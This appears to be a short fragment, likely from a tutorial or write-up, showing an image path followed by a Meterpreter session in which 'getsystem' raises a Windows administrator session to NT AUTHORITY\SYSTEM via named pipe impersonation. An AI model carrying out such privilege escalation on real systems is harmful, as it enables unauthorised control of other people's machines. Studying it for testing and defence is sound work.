 meterpreter > getuid
Server username: PC\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >